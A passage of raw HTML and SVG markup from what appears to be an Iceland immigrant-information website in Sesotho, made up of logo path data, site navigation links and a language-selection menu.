45.7394 110.963 45.7394C111.676 45.7394 112.228 45.9923 112.618 46.498C113.02 46.9925 113.22 47.6781 113.22 48.5547V52.7862C113.22 52.9323 113.276 53.0222 113.388 53.0559C113.51 53.0896 113.817 53.1065 114.307 53.1065V53.8314H110.695V53.1065C111.186 53.1065 111.487 53.0896 111.598 53.0559C111.721 53.0222 111.782 52.9323 111.782 52.7862V48.6896C111.782 48.0827 111.654 47.6219 111.398 47.3072C111.141 46.9925 110.762 46.8352 110.26 46.8352C109.915 46.8352 109.558 46.9251 109.19 47.1049C108.833 47.2847 108.516 47.5264 108.237 47.8298V52.7862C108.237 52.9323 108.293 53.0222 108.404 53.0559C108.527 53.0896 108.833 53.1065 109.324 53.1065Z" fill="black"></path><path d="M118.622 53.0896C118.722 53.1009 118.839 53.1065 118.973 53.1065C119.118 53.1065 119.302 53.1065 119.525 53.1065V53.8314H115.411V53.1065C115.902 53.1065 116.203 53.0896 116.314 53.0559C116.437 53.0222 116.498 52.9323 116.498 52.7862V46.734H115.261V45.908H116.498V45.1662C116.498 44.0648 116.855 43.1263 117.569 42.3509C118.282 41.5754 119.135 41.1876 120.127 41.1876C120.584 41.1876 120.952 41.2775 121.231 41.4574C121.51 41.6372 121.649 41.8732 121.649 42.1654C121.649 42.4014 121.577 42.5869 121.432 42.7217C121.287 42.8566 121.097 42.924 120.863 42.924C120.752 42.924 120.64 42.9016 120.529 42.8566C120.428 42.8117 120.294 42.7161 120.127 42.57C119.949 42.4127 119.804 42.3115 119.692 42.2666C119.581 42.2216 119.464 42.1991 119.341 42.1991C118.929 42.1991 118.589 42.3958 118.321 42.7892C118.065 43.1713 117.936 43.6827 117.936 44.3233V45.908H119.843V46.734H117.936V52.7525C117.936 52.8873 117.981 52.9773 118.07 53.0222C118.159 53.0559 118.343 53.0784 118.622 53.0896Z" fill="black"></path><path d="M124.576 54C123.539 54 122.669 53.6123 121.967 52.8368C121.276 52.0613 120.93 51.0723 120.93 49.8697C120.93 48.6671 121.276 47.6781 121.967 46.9026C122.669 46.1271 123.539 45.7394 124.576 45.7394C125.612 45.7394 126.476 46.1271 127.168 46.9026C127.87 47.6781 128.221 48.6671 128.221 49.8697C128.221 51.0723 127.87 52.0613 127.168 52.8368C126.476 53.6123 125.612 54 124.576 54ZM124.576 53.1571C125.245 53.1571 125.763 52.8705 126.131 52.2973C126.499 51.7241 126.683 50.9149 126.683 49.8697C126.683 48.8245 126.499 48.0153 126.131 47.4421C125.763 46.8689 125.245 46.5823 124.576 46.5823C123.907 46.5823 123.388 46.8689 123.02 47.4421C122.652 48.0153 122.468 48.8245 122.468 49.8697C122.468 50.9149 122.652 51.7241 123.02 52.2973C123.388 52.8705 123.907 53.1571 124.576 53.1571Z" fill="black"></path><path d="M132.77 53.0896C132.87 53.1009 132.987 53.1065 133.121 53.1065C133.266 53.1065 133.45 53.1065 133.673 53.1065V53.8314H129.559V53.1065C130.05 53.1065 130.351 53.0896 130.462 53.0559C130.585 53.0222 130.646 52.9323 130.646 52.7862V47.695C130.646 47.5489 130.624 47.4421 130.579 47.3747C130.546 47.3072 130.44 47.2342 130.262 47.1555L129.492 46.8015V46.4306L131.85 45.7394H132.084V47.9816C132.475 47.3185 132.893 46.779 133.339 46.3632C133.785 45.9473 134.197 45.7394 134.576 45.7394C134.911 45.7394 135.178 45.8349 135.379 46.026C135.58 46.217 135.68 46.4587 135.68 46.7509C135.68 47.0319 135.596 47.2566 135.429 47.4252C135.262 47.5826 135.044 47.6613 134.777 47.6613C134.688 47.6613 134.604 47.6444 134.526 47.6107C134.448 47.577 134.336 47.5039 134.191 47.3915C134.069 47.3016 133.974 47.2454 133.907 47.2229C133.851 47.1892 133.79 47.1724 133.723 47.1724C133.523 47.1836 133.272 47.3353 132.971 47.6275C132.67 47.9197 132.374 48.285 132.084 48.7233V52.7525C132.084 52.8873 132.129 52.9773 132.218 53.0222C132.307 53.0559 132.491 53.0784 132.77 53.0896Z" fill="black"></path><path d="M140.112 53.1065V53.8314H136.499V53.1065C136.99 53.1065 137.291 53.0896 137.402 53.0559C137.525 53.0222 137.586 52.9323 137.586 52.7862V47.695C137.586 47.5489 137.564 47.4421 137.519 47.3747C137.486 47.3072 137.38 47.2342 137.202 47.1555L136.432 46.8015V46.4306L138.79 45.7394H139.025V47.2398C139.359 46.8127 139.766 46.4587 140.245 46.1777C140.725 45.8855 141.193 45.7394 141.65 45.7394C142.174 45.7394 142.609 45.8743 142.955 46.144C143.3 46.4137 143.545 46.8071 143.69 47.3241C144.092 46.8408 144.538 46.4587 145.028 46.1777C145.519 45.8855 145.998 45.7394 146.466 45.7394C147.18 45.7394 147.721 45.9867 148.089 46.4812C148.468 46.9644 148.657 47.6556 148.657 48.5547V52.7862C148.657 52.9323 148.713 53.0222 148.824 53.0559C148.947 53.0896 149.254 53.1065 149.744 53.1065V53.8314H146.132V53.1065C146.622 53.1065 146.924 53.0896 147.035 53.0559C147.158 53.0222 147.219 52.9323 147.219 52.7862V48.6896C147.219 48.0715 147.096 47.6107 146.851 47.3072C146.606 46.9925 146.243 46.8352 145.764 46.8352C145.452 46.8352 145.117 46.9307 144.761 47.1218C144.415 47.3016 144.092 47.5489 143.791 47.8635C143.802 47.9759 143.813 48.0883 143.824 48.2007C143.835 48.3131 143.841 48.4311 143.841 48.5547V52.7862C143.841 52.9323 143.897 53.0222 144.008 53.0559C144.131 53.0896 144.437 53.1065 144.928 53.1065V53.8314H141.316V53.1065C141.806 53.1065 142.107 53.0896 142.219 53.0559C142.341 53.0222 142.403 52.9323 142.403 52.7862V48.6896C142.403 48.0715 142.28 47.6107 142.035 47.3072C141.789 46.9925 141.427 46.8352 140.948 46.8352C140.636 46.8352 140.312 46.9251 139.978 47.1049C139.643 47.2735 139.326 47.5151 139.025 47.8298V52.7862C139.025 52.9323 139.08 53.0222 139.192 53.0559C139.314 53.0896 139.621 53.1065 140.112 53.1065Z" fill="black"></path><path d="M157.086 54C156.684 54 156.339 53.8651 156.049 53.5954C155.759 53.3257 155.586 52.9773 155.53 52.5502C155.218 52.966 154.811 53.3144 154.31 53.5954C153.819 53.8651 153.34 54 152.871 54C152.292 54 151.823 53.8314 151.467 53.4942C151.11 53.1571 150.932 52.7131 150.932 52.1624C150.932 51.4094 151.305 50.7744 152.052 50.2574C152.799 49.7404 153.936 49.3246 155.464 49.0099V47.9647C155.464 47.4927 155.341 47.133 155.096 46.8858C154.862 46.6385 154.51 46.5149 154.042 46.5149C153.696 46.5149 153.39 46.5879 153.122 46.734C152.866 46.8801 152.738 47.0487 152.738 47.2398C152.738 47.2735 152.738 47.3072 152.738 47.3409C152.749 47.3747 152.771 47.4252 152.805 47.4927C152.838 47.5826 152.86 47.6613 152.871 47.7287C152.883 47.7849 152.888 47.8467 152.888 47.9141C152.888 48.1501 152.81 48.3468 152.654 48.5042C152.498 48.6503 152.297 48.7233 152.052 48.7233C151.807 48.7233 151.6 48.639 151.433 48.4705C151.266 48.2906 151.182 48.0658 151.182 47.7961C151.182 47.2342 151.506 46.7509 152.152 46.3463C152.799 45.9417 153.546 45.7394 154.393 45.7394C155.252 45.7394 155.882 45.9192 156.283 46.2789C156.696 46.6385 156.902 47.1836 156.902 47.9141V52.1287C156.902 52.3872 156.963 52.5951 157.086 52.7525C157.22 52.9098 157.387 52.9885 157.587 52.9885C157.721 52.9885 157.844 52.966 157.955 52.9211C158.067 52.8761 158.195 52.7974 158.34 52.685L158.591 53.2077C158.39 53.4437 158.15 53.6347 157.872 53.7808C157.604 53.9269 157.342 54 157.086 54ZM155.464 51.977V49.7348C154.338 49.9933 153.535 50.2912 153.055 50.6283C152.587 50.9543 152.353 51.3701 152.353 51.8758C152.353 52.213 152.448 52.4827 152.637 52.685C152.838 52.8873 153.1 52.9885 153.423 52.9885C153.78 52.9885 154.126 52.9098 154.46 52.7525C154.795 52.5839 155.129 52.3254 155.464 51.977Z" fill="black"></path><path d="M164.21 52.1456L164.645 52.685C164.344 53.1009 163.965 53.4268 163.507 53.6628C163.062 53.8876 162.588 54 162.086 54C161.473 54 160.966 53.8202 160.564 53.4605C160.174 53.1009 159.979 52.6457 159.979 52.095V46.734H158.909V45.908H159.979V43.885L161.417 43.4635V45.908H163.909V46.734H161.417V51.6904C161.417 52.1175 161.523 52.4434 161.735 52.6682C161.947 52.8817 162.259 52.9885 162.671 52.9885C162.939 52.9885 163.195 52.9211 163.441 52.7862C163.697 52.6513 163.953 52.4378 164.21 52.1456Z" fill="black"></path><path d="M167.136 43.9861C166.847 43.9861 166.596 43.885 166.384 43.6827C166.183 43.4691 166.083 43.2163 166.083 42.924C166.083 42.6318 166.183 42.3846 166.384 42.1823C166.596 41.9687 166.847 41.862 167.136 41.862C167.426 41.862 167.672 41.9687 167.872 42.1823C168.084 42.3846 168.19 42.6318 168.19 42.924C168.19 43.2163 168.084 43.4691 167.872 43.6827C167.672 43.885 167.426 43.9861 167.136 43.9861ZM166.451 52.7862V47.695C166.451 47.5489 166.428 47.4421 166.384 47.3747C166.35 47.3072 166.245 47.2342 166.066 47.1555L165.297 46.8015V46.4306L167.655 45.7394H167.889V52.7862C167.889 52.9323 167.945 53.0222 168.056 53.0559C168.179 53.0896 168.485 53.1065 168.976 53.1065V53.8314H165.364V53.1065C165.854 53.1065 166.155 53.0896 166.267 53.0559C166.389 53.0222 166.451 52.9323 166.451 52.7862Z" fill="black"></path><path d="M173.692 54C172.655 54 171.786 53.6123 171.083 52.8368C170.392 52.0613 170.046 51.0723 170.046 49.8697C170.046 48.6671 170.392 47.6781 171.083 46.9026C171.786 46.1271 172.655 45.7394 173.692 45.7394C174.729 45.7394 175.593 46.1271 176.284 46.9026C176.986 47.6781 177.338 48.6671 177.338 49.8697C177.338 51.0723 176.986 52.0613 176.284 52.8368C175.593 53.6123 174.729 54 173.692 54ZM173.692 53.1571C174.361 53.1571 174.879 52.8705 175.247 52.2973C175.615 51.7241 175.799 50.9149 175.799 49.8697C175.799 48.8245 175.615 48.0153 175.247 47.4421C174.879 46.8689 174.361 46.5823 173.692 46.5823C173.023 46.5823 172.505 46.8689 172.137 47.4421C171.769 48.0153 171.585 48.8245 171.585 49.8697C171.585 50.9149 171.769 51.7241 172.137 52.2973C172.505 52.8705 173.023 53.1571 173.692 53.1571Z" fill="black"></path><path d="M182.288 53.1065V53.8314H178.676V53.1065C179.166 53.1065 179.467 53.0896 179.579 53.0559C179.701 53.0222 179.763 52.9323 179.763 52.7862V47.695C179.763 47.5489 179.74 47.4421 179.696 47.3747C179.662 47.3072 179.556 47.2342 179.378 47.1555L178.609 46.8015V46.4306L180.967 45.7394H181.201V47.2398C181.524 46.8127 181.937 46.4587 182.438 46.1777C182.951 45.8855 183.447 45.7394 183.927 45.7394C184.64 45.7394 185.192 45.9923 185.582 46.498C185.984 46.9925 186.184 47.6781 186.184 48.5547V52.7862C186.184 52.9323 186.24 53.0222 186.352 53.0559C186.474 53.0896 186.781 53.1065 187.271 53.1065V53.8314H183.659V53.1065C184.15 53.1065 184.451 53.0896 184.562 53.0559C184.685 53.0222 184.746 52.9323 184.746 52.7862V48.6896C184.746 48.0827 184.618 47.6219 184.361 47.3072C184.105 46.9925 183.726 46.8352 183.224 46.8352C182.879 46.8352 182.522 46.9251 182.154 47.1049C181.797 47.2847 181.479 47.5264 181.201 47.8298V52.7862C181.201 52.9323 181.257 53.0222 181.368 53.0559C181.491 53.0896 181.797 53.1065 182.288 53.1065Z" fill="black"></path><path d="M200.968 46.1946H200.416C200.081 45.3179 199.63 44.6436 199.061 44.1716C198.493 43.6883 197.868 43.4467 197.188 43.4467C196.14 43.4467 195.304 43.8794 194.68 44.7448C194.055 45.5989 193.743 46.7565 193.743 48.2176C193.743 49.6 194.089 50.7463 194.78 51.6567C195.482 52.5558 196.363 53.0054 197.422 53.0054C198.069 53.0054 198.66 52.8536 199.195 52.5502C199.73 52.2467 200.171 51.8084 200.516 51.2352L201.152 51.741C200.717 52.4827 200.159 53.0447 199.479 53.4268C198.81 53.8089 198.036 54 197.155 54C196.43 54 195.739 53.8539 195.081 53.5617C194.435 53.2582 193.871 52.8312 193.392 52.2804C192.946 51.7635 192.606 51.1678 192.372 50.4935C192.138 49.8079 192.021 49.0774 192.021 48.3019C192.021 47.5151 192.138 46.779 192.372 46.0934C192.606 45.4078 192.946 44.8066 193.392 44.2896C193.871 43.7276 194.44 43.2949 195.098 42.9915C195.756 42.688 196.452 42.5363 197.188 42.5363C197.645 42.5363 198.08 42.615 198.493 42.7723C198.905 42.9297 199.29 43.1657 199.647 43.4804L200.198 42.6375H200.801L200.968 46.1946Z" fill="black"></path><path d="M208.577 51.7747L209.196 52.213C208.928 52.7637 208.521 53.202 207.975 53.528C207.429 53.8427 206.832 54 206.185 54C205.16 54 204.296 53.6235 203.593 52.8705C202.902 52.1062 202.556 51.1341 202.556 49.954C202.556 49.4145 202.64 48.8975 202.807 48.403C202.975 47.9085 203.214 47.4702 203.526 47.0881C203.861 46.661 204.257 46.3294 204.714 46.0934C205.182 45.8574 205.667 45.7394 206.169 45.7394C207.105 45.7394 207.835 46.0428 208.359 46.6497C208.895 47.2566 209.162 48.0771 209.162 49.1111V49.6505H203.978V49.7011C203.978 50.7014 204.212 51.4993 204.68 52.095C205.149 52.6907 205.756 52.9885 206.503 52.9885C206.938 52.9885 207.311 52.8986 207.624 52.7188C207.936 52.5277 208.254 52.213 208.577 51.7747ZM206.102 46.5655C205.578 46.5655 205.126 46.779 204.747 47.2061C204.368 47.6219 204.128 48.1895 204.028 48.9088H207.757C207.746 48.122 207.601 47.5376 207.323 47.1555C207.055 46.7621 206.648 46.5655 206.102 46.5655Z" fill="black"></path><path d="M214.129 53.1065V53.8314H210.517V53.1065C211.007 53.1065 211.308 53.0896 211.42 53.0559C211.542 53.0222 211.604 52.9323 211.604 52.7862V47.695C211.604 47.5489 211.581 47.4421 211.537 47.3747C211.503 47.3072 211.398 47.2342 211.219 47.1555L210.45 46.8015V46.4306L212.808 45.7394H213.042V47.2398C213.365 46.8127 213.778 46.4587 214.28 46.1777C214.792 45.8855 215.288 45.7394 215.768 45.7394C216.481 45.7394 217.033 45.9923 217.424 46.498C217.825 46.9925 218.026 47.6781 218.026 48.5547V52.7862C218.026 52.9323 218.081 53.0222 218.193 53.0559C218.315 53.0896 218.622 53.1065 219.113 53.1065V53.8314H215.5V53.1065C215.991 53.1065 216.292 53.0896 216.403 53.0559C216.526 53.0222 216.587 52.9323 216.587 52.7862V48.6896C216.587 48.0827 216.459 47.6219 216.203 47.3072C215.946 46.9925 215.567 46.8352 215.066 46.8352C214.72 46.8352 214.363 46.9251 213.995 47.1049C213.638 47.2847 213.321 47.5264 213.042 47.8298V52.7862C213.042 52.9323 213.098 53.0222 213.209 53.0559C213.332 53.0896 213.638 53.1065 214.129 53.1065Z" fill="black"></path><path d="M225.233 52.1456L225.668 52.685C225.367 53.1009 224.988 53.4268 224.531 53.6628C224.085 53.8876 223.611 54 223.109 54C222.496 54 221.989 53.8202 221.588 53.4605C221.197 53.1009 221.002 52.6457 221.002 52.095V46.734H219.932V45.908H221.002V43.885L222.441 43.4635V45.908H224.932V46.734H222.441V51.6904C222.441 52.1175 222.546 52.4434 222.758 52.6682C222.97 52.8817 223.282 52.9885 223.695 52.9885C223.962 52.9885 224.219 52.9211 224.464 52.7862C224.72 52.6513 224.977 52.4378 225.233 52.1456Z" fill="black"></path><path d="M229.598 53.0896C229.698 53.1009 229.815 53.1065 229.949 53.1065C230.094 53.1065 230.278 53.1065 230.501 53.1065V53.8314H226.387V53.1065C226.878 53.1065 227.179 53.0896 227.29 53.0559C227.413 53.0222 227.474 52.9323 227.474 52.7862V47.695C227.474 47.5489 227.452 47.4421 227.407 47.3747C227.374 47.3072 227.268 47.2342 227.09 47.1555L226.32 46.8015V46.4306L228.678 45.7394H228.912V47.9816C229.303 47.3185 229.721 46.779 230.167 46.3632C230.613 45.9473 231.025 45.7394 231.404 45.7394C231.739 45.7394 232.006 45.8349 232.207 46.026C232.408 46.217 232.508 46.4587 232.508 46.7509C232.508 47.0319 232.424 47.2566 232.257 47.4252C232.09 47.5826 231.872 47.6613 231.605 47.6613C231.516 47.6613 231.432 47.6444 231.354 47.6107C231.276 47.577 231.165 47.5039 231.02 47.3915C230.897 47.3016 230.802 47.2454 230.735 47.2229C230.68 47.1892 230.618 47.1724 230.551 47.1724C230.351 47.1836 230.1 47.3353 229.799 47.6275C229.498 47.9197 229.202 48.285 228.912 48.7233V52.7525C228.912 52.8873 228.957 52.9773 229.046 53.0222C229.135 53.0559 229.319 53.0784 229.598 53.0896Z" fill="black"></path><path d="M239.381 51.7747L240 52.213C239.732 52.7637 239.326 53.202 238.779 53.528C238.233 53.8427 237.636 54 236.99 54C235.964 54 235.1 53.6235 234.398 52.8705C233.706 52.1062 233.361 51.1341 233.361 49.954C233.361 49.4145 233.444 48.8975 233.612 48.403C233.779 47.9085 234.019 47.4702 234.331 47.0881C234.665 46.661 235.061 46.3294 235.518 46.0934C235.986 45.8574 236.471 45.7394 236.973 45.7394C237.91 45.7394 238.64 46.0428 239.164 46.6497C239.699 47.2566 239.967 48.0771 239.967 49.1111V49.6505H234.782V49.7011C234.782 50.7014 235.016 51.4993 235.485 52.095C235.953 52.6907 236.561 52.9885 237.308 52.9885C237.742 52.9885 238.116 52.8986 238.428 52.7188C238.74 52.5277 239.058 52.213 239.381 51.7747ZM236.906 46.5655C236.382 46.5655 235.931 46.779 235.552 47.2061C235.173 47.6219 234.933 48.1895 234.832 48.9088H238.562C238.551 48.122 238.406 47.5376 238.127 47.1555C237.859 46.7621 237.452 46.5655 236.906 46.5655Z" fill="black"></path></svg></a><div class="Navigation_main__Fbr0q"><ul class="Navigation_desktopNavItems__WJqY5"><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-living-in-iceland" href="/st/living-in-iceland">O lula Iceland</a></li><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-moving-to-iceland" href="/st/moving-to-iceland">Ho fallela Iceland</a></li><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-counselling" href="/st/counselling">Keletso</a></li><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-faqs" href="/st/faqs">FAQs</a></li><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-resources" href="/st/resources">Lisebelisoa</a></li></ul><button type="button" aria-expanded="false" aria-controls=":R16p6:" aria-haspopup="menu" class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh undefined LanguageMenu_btn__jxCsH" aria-label="Bula lenane la liphetolelo"><span class="Button_icon__OsCDk" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 14.6522 20.9464 17.1957 19.0711 19.0711C17.1957 20.9464 14.6522 22 12 22C9.34784 22 6.8043 20.9464 4.92893 19.0711C3.05357 17.1957 2 14.6522 2 12ZM11.375 3.34625C10.5375 3.60125 9.70625 4.37125 9.01625 5.665C8.78892 6.09512 8.59339 6.54131 8.43125 7H11.375V3.34625ZM7.1125 7C7.32084 6.33602 7.58859 5.69217 7.9125 5.07625C8.12863 4.66757 8.37824 4.27749 8.65875 3.91C7.11 4.55228 5.77751 5.62453 4.81875 7H7.1125ZM6.385 11.375C6.4225 10.2788 6.5575 9.2275 6.775 8.25H4.0925C3.6264 9.23131 3.34827 10.2913 3.2725 11.375H6.385ZM8.05875 8.25C7.81289 9.27475 7.67134 10.3218 7.63625 11.375H11.375V8.25H8.05875ZM12.625 8.25V11.375H16.3625C16.3279 10.3218 16.1867 9.27479 15.9412 8.25H12.625ZM7.6375 12.625C7.67218 13.6782 7.81331 14.7252 8.05875 15.75H11.375V12.625H7.6375ZM12.625 12.625V15.75H15.9412C16.175 14.7937 16.3238 13.74 16.3638 12.625H12.625ZM8.43125 17C8.60375 17.4825 8.8 17.93 9.01625 18.335C9.70625 19.6287 10.5387 20.3975 11.375 20.6538V17H8.43125ZM8.65875 20.09C8.37822 19.7225 8.12861 19.3324 7.9125 18.9237C7.5886 18.3078 7.32085 17.664 7.1125 17H4.81875C5.77746 18.3755 7.10997 19.4478 8.65875 20.09ZM6.775 15.75C6.54896 14.7226 6.4184 13.6765 6.385 12.625H3.2725C3.35 13.7375 3.63625 14.7913 4.0925 15.75H6.775ZM15.3413 20.09C16.89 19.4478 18.2225 18.3755 19.1812 17H16.8875C16.6791 17.664 16.4114 18.3078 16.0875 18.9237C15.8714 19.3325 15.6218 19.7226 15.3413 20.09ZM12.625 17V20.6538C13.4625 20.3988 14.2937 19.6287 14.9838 18.335C15.2 17.93 15.3962 17.4825 15.5687 17H12.625ZM17.225 15.75H19.9075C20.3638 14.7913 20.65 13.7375 20.7275 12.625H17.615C17.5816 13.6765 17.4511 14.7226 17.225 15.75ZM20.7275 11.375C20.6517 10.2913 20.3736 9.23132 19.9075 8.25H17.225C17.4425 9.2275 17.5775 10.2788 17.615 11.375H20.7275ZM16.0875 5.07625C16.3963 5.65625 16.665 6.30125 16.8875 7H19.1812C18.2225 5.62448 16.89 4.55222 15.3413 3.91C15.6138 4.265 15.8638 4.6575 16.0875 5.07625ZM15.5687 7C15.4066 6.54131 15.2111 6.09511 14.9838 5.665C14.2937 4.37125 13.4625 3.6025 12.625 3.34625V7H15.5687Z" fill="currentColor"></path></svg></span></button><div id=":R16p6:" hidden="" style="display:none;position:fixed;left:100%;top:100%" role="menu" tabindex="-1" data-dialog="true" aria-orientation="vertical" aria-label="Translations" class="LanguageMenu_menu__9IpCV"><span class="Label_label__QiInX Label_medium__eSjFd LanguageMenu_menuTitle__CIgXY">Lipuo Tse Khethiloeng</span><a id="lang-is" tabindex="0" role="menuitem" aria-current="false" href="/is"><span>Íslenska</span></a><a id="lang-en" tabindex="0" role="menuitem" aria-current="false" href="/?p=8516"><span>English</span></a><hr role="separator" aria-orientation="horizontal"/><span class="Label_label__QiInX Label_medium__eSjFd LanguageMenu_menuTitle__CIgXY">Liphetolelo tse iketsang<svg xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 998.1 998.3" xml:space="preserve"><path fill="#DBDBDB" d="M931.7 998.3c36.5 0 66.4-29.4 66.4-65.4V265.8c0-36-29.9-65.4-66.4-65.4H283.6l260.1 797.9h388z"></path><path fill="#DCDCDC" d="M931.7 230.4c9.7 0 18.9 3.8 25.8 10.6 6.8 6.7 10.6 15.5 10.6 24.8v667.1c0 9.3-3.7 18.1-10.6 24.8-6.9 6.8-16.1 10.6-25.8 10.6H565.5L324.9 230.4h606.8m0-30H283.6l260.1 797.9h388c36.5 0 66.4-29.4 66.4-65.4V265.8c0-36-29.9-65.4-66.4-65.4z"></path><polygon fill="#4352B8" points="482.3,809.8 543.7,998.3 714.4,809.8"></polygon><path fill="#607988" d="M936.1 476.1V437H747.6v-63.2h-61.2V437H566.1v39.1h239.4c-12.8 45.1-41.1 87.7-68.7 120.8-48.9-57.9-49.1-76.7-49.1-76.7h-50.8s2.1 28.2 70.7 108.6c-22.3 22.8-39.2 36.3-39.2 36.3l15.6 48.8s23.6-20.3 53.1-51.6c29.6 32.1 67.8 70.7 117.2 116.7l32.1-32.1c-52.9-48-91.7-86.1-120.2-116.7 38.2-45.2 77-102.1 85.2-154.2H936v.1z"></path><path fill="#4285F4" d="M66.4 0C29.9 0 0 29.9 0 66.5v677c0 36.5 29.9 66.4 66.4 66.4h648.1L454.4 0h-388z"></path><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="534.3" y1="433.2" x2="998.1" y2="433.2"><stop offset="0" stop-color="#fff" stop-opacity="0.2"></stop><stop offset="1" stop-color="#fff" stop-opacity="0.02"></stop></linearGradient><path fill="url(#a)" d="M534.3 200.4h397.4c36.5 0 66.4 29.4 66.4 65.4V666L534.3 200.4z"></path><path fill="#EEEEEE" d="M371.4 430.6c-2.5 30.3-28.4 75.2-91.1 75.2-54.3 0-98.3-44.9-98.3-100.2s44-100.2 98.3-100.2c30.9 0 51.5 13.4 63.3 24.3l41.2-39.6c-27.1-25-62.4-40.6-104.5-40.6-86.1 0-156 69.9-156 156s69.9 156 156 156c90.2 0 149.8-63.3 149.8-152.6 0-12.8-1.6-22.2-3.7-31.8h-146v53.4l91 .1z"></path><radialGradient id="b" cx="65.208" cy="19.366" r="1398.271" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff" stop-opacity="0.1"></stop><stop offset="1" stop-color="#fff" stop-opacity="0"></stop></radialGradient><path fill="url(#b)" d="M931.7 200.4H518.8L454.4 0h-388C29.9 0 0 29.9 0 66.5v677c0 36.5 29.9 66.4 66.4 66.4h415.9l61.4 188.4h388c36.5 0 66.4-29.4 66.4-65.4V265.8c0-36-29.9-65.4-66.4-65.4z"></path></svg></span><div class="LanguageMenu_autoTranslated__X6gCD"><a id="lang-af" tabindex="0" role="menuitem" lang="af" aria-current="false" href="/af?p=8516"><span>Afrikaans<!-- --> (<!-- -->Afrikaans<!-- -->)</span></a><a id="lang-sq" tabindex="0" role="menuitem" lang="sq" aria-current="false" href="/sq?p=8516"><span>Albanian<!-- --> (<!-- -->Shqiptare<!-- -->)</span></a><a id="lang-am" tabindex="0" role="menuitem" lang="am" aria-current="false" href="/am?p=8516"><span>Amharic<!-- --> (<!-- -->አማርኛ<!-- -->)</span></a><a id="lang-ar" tabindex="0" role="menuitem" lang="ar" aria-current="false" href="/ar?p=8516"><span>Arabic<!-- --> (<!-- -->عربي<!-- -->)</span></a><a id="lang-hy" tabindex="0" role="menuitem" lang="hy" aria-current="false" href="/hy?p=8516"><span>Armenian<!-- --> (<!-- -->հայերեն<!-- -->)</span></a><a id="lang-az" tabindex="0" role="menuitem" lang="az" aria-current="false" href="/az?p=8516"><span>Azerbaijani<!-- --> (<!-- -->Azərbaycan<!-- -->)</span></a><a id="lang-eu" tabindex="0" role="menuitem" lang="eu" aria-current="false" href="/eu?p=8516"><span>Basque<!-- --> (<!-- -->Euskara<!-- -->)</span></a><a id="lang-be" tabindex="0" role="menuitem" lang="be" aria-current="false" href="/be?p=8516"><span>Belarusian<!-- --> (<!-- -->беларускі<!-- -->)</span></a><a id="lang-bn" tabindex="0" role="menuitem" lang="bn" aria-current="false" href="/bn?p=8516"><span>Bengali<!-- --> (<!-- -->বাংলা<!-- -->)</span></a><a id="lang-bs" tabindex="0" role="menuitem" lang="bs" aria-current="false" href="/bs?p=8516"><span>Bosnian<!-- --> (<!-- -->bosanski<!-- -->)</span></a><a id="lang-bg" tabindex="0" role="menuitem" lang="bg" aria-current="false" href="/bg?p=8516"><span>Bulgarian<!-- --> (<!-- -->български<!-- -->)</span></a><a id="lang-my" tabindex="0" role="menuitem" lang="my" aria-current="false" href="/my?p=8516"><span>Burmese<!-- --> (<!-- -->မြန်မာ<!-- -->)</span></a><a id="lang-ca" tabindex="0" role="menuitem" lang="ca" aria-current="false" href="/ca?p=8516"><span>Catalan<!-- --> (<!-- -->català<!-- -->)</span></a><a id="lang-ceb" tabindex="0" role="menuitem" lang="ceb" aria-current="false" href="/ceb?p=8516"><span>Cebuano<!-- --> (<!-- -->Cebuano<!-- -->)</span></a><a id="lang-zh" tabindex="0" role="menuitem" lang="zh" aria-current="false" href="/zh?p=8516"><span>Chinese (Simplified)<!-- --> (<!-- -->简体中文<!-- -->)</span></a><a id="lang-co" tabindex="0" role="menuitem" lang="co" aria-current="false" href="/co?p=8516"><span>Corsican<!-- --> (<!-- -->Corsu<!-- -->)</span></a><a id="lang-hr" tabindex="0" role="menuitem" lang="hr" aria-current="false" href="/hr?p=8516"><span>Croatian<!-- --> (<!-- -->Hrvatski<!-- -->)</span></a><a id="lang-cs" tabindex="0" role="menuitem" lang="cs" aria-current="false" href="/cs?p=8516"><span>Czech<!-- --> (<!-- -->čeština<!-- -->)</span></a><a id="lang-da" tabindex="0" role="menuitem" lang="da" aria-current="false" href="/da?p=8516"><span>Danish<!-- --> (<!-- -->Dansk<!-- -->)</span></a><a id="lang-nl" tabindex="0" role="menuitem" lang="nl" aria-current="false" href="/nl?p=8516"><span>Dutch<!-- --> (<!-- -->Nederlands<!-- -->)</span></a><a id="lang-et" tabindex="0" role="menuitem" lang="et" aria-current="false" href="/et?p=8516"><span>Estonian<!-- --> (<!-- -->Eesti keel<!-- -->)</span></a><a id="lang-fi" tabindex="0" role="menuitem" lang="fi" aria-current="false" href="/fi?p=8516"><span>Finnish<!-- --> (<!-- -->Suomalainen<!-- -->)</span></a><a id="lang-fr" tabindex="0" role="menuitem" lang="fr" aria-current="false" href="/fr?p=8516"><span>French<!-- --> (<!-- -->Français<!-- -->)</span></a><a id="lang-fy" tabindex="0" role="menuitem" lang="fy" aria-current="false" href="/fy?p=8516"><span>Frisian<!-- --> (<!-- -->Frysk<!-- -->)</span></a><a id="lang-gl" tabindex="0" role="menuitem" lang="gl" aria-current="false" href="/gl?p=8516"><span>Galician<!-- --> (<!-- -->Galego<!-- -->)</span></a><a id="lang-ka" tabindex="0" role="menuitem" lang="ka" aria-current="false" href="/ka?p=8516"><span>Georgian<!-- --> (<!-- -->ქართული<!-- -->)</span></a><a id="lang-de" tabindex="0" role="menuitem" lang="de" aria-current="false" href="/de?p=8516"><span>German<!-- --> (<!-- -->Deutsch<!-- -->)</span></a><a id="lang-el" tabindex="0" role="menuitem" lang="el" aria-current="false" href="/el?p=8516"><span>Greek<!-- --> (<!-- -->Ελληνικά<!-- -->)</span></a><a id="lang-gu" 